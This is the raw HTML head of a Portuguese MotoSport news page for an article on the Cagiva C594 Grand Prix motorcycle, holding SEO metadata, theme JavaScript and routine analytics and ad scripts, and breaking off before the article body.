

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/moto-gp/as-mais-belas-motos-de-gp-3-a-cagiva-c594/
body_size: 36889
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>As mais belas motos de GP, 3: A Cagiva C594 - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Considerada uma das mais belas motos de Grande Prémio de todos os tempos, a Cagiva C594 de 1994 permitiu ao americano John Kocinsky vencer corridas e obter pódios a caminho de 3º no Mundial A moto foi feita por uma pequena fábrica com recursos limitados, mas que se valeu do melhor de algumas pessoas emblemáticas" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Paulo Araújo"/>
	<link rel="canonical" href="https://www.motosport.com.pt/moto-gp/as-mais-belas-motos-de-gp-3-a-cagiva-c594/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="As mais belas motos de GP, 3: A Cagiva C594 - MotoSport" />
		<meta property="og:description" content="Considerada uma das mais belas motos de Grande Prémio de todos os tempos, a Cagiva C594 de 1994 permitiu ao americano John Kocinsky vencer corridas e obter pódios a caminho de 3º no Mundial A moto foi feita por uma pequena fábrica com recursos limitados, mas que se valeu do melhor de algumas pessoas emblemáticas" />
		<meta property="og:url" content="https://www.motosport.com.pt/moto-gp/as-mais-belas-motos-de-gp-3-a-cagiva-c594/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp.jpg" />
		<meta property="og:image:width" content="992" />
		<meta property="og:image:height" content="620" />
		<meta property="article:published_time" content="2020-12-21T17:00:58+00:00" />
		<meta property="article:modified_time" content="2020-12-21T08:55:07+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="As mais belas motos de GP, 3: A Cagiva C594 - MotoSport" />
		<meta name="twitter:description" content="Considerada uma das mais belas motos de Grande Prémio de todos os tempos, a Cagiva C594 de 1994 permitiu ao americano John Kocinsky vencer corridas e obter pódios a caminho de 3º no Mundial A moto foi feita por uma pequena fábrica com recursos limitados, mas que se valeu do melhor de algumas pessoas emblemáticas" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","position":2,"name":"Moto GP","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#listItem","name":"As mais belas motos de GP, 3: A Cagiva C594"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#listItem","position":3,"name":"As mais belas motos de GP, 3: A Cagiva C594","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#newsarticle","name":"As mais belas motos de GP, 3: A Cagiva C594 - MotoSport","headline":"As mais belas motos de GP, 3: A Cagiva C594","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2020\/12\/cagiva-500-gp.jpg","width":992,"height":620},"datePublished":"2020-12-21T17:00:58+00:00","dateModified":"2020-12-21T08:55:07+00:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#webpage"},"articleSection":"Autosport, Destaque Homepage, Moto GP, Newsletter, Newsletter destaque, 500, Barros, C594, Cagiva, Castiglioni, Chandler, Fogarty, Haslam, John Kocinsky, Lawson, Varese","dateline":"Publicado em Dezembro 21, 2020."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author","url":"https:\/\/www.motosport.com.pt\/author\/paraujo\/","name":"Paulo Ara\u00fajo","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Paulo Ara\u00fajo"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#webpage","url":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/","name":"As mais belas motos de GP, 3: A Cagiva C594 - MotoSport","description":"Considerada uma das mais belas motos de Grande Pr\u00e9mio de todos os tempos, a Cagiva C594 de 1994 permitiu ao americano John Kocinsky vencer corridas e obter p\u00f3dios a caminho de 3\u00ba no Mundial A moto foi feita por uma pequena f\u00e1brica com recursos limitados, mas que se valeu do melhor de algumas pessoas emblem\u00e1ticas","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2020\/12\/cagiva-500-gp.jpg","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#mainImage","width":992,"height":620},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/#mainImage"},"datePublished":"2020-12-21T17:00:58+00:00","dateModified":"2020-12-21T08:55:07+00:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; As mais belas motos de GP, 3: A Cagiva C594" href="https://www.motosport.com.pt/moto-gp/as-mais-belas-motos-de-gp-3-a-cagiva-c594/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fas-mais-belas-motos-de-gp-3-a-cagiva-c594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fas-mais-belas-motos-de-gp-3-a-cagiva-c594%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/moto-gp\/as-mais-belas-motos-de-gp-3-a-cagiva-c594\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
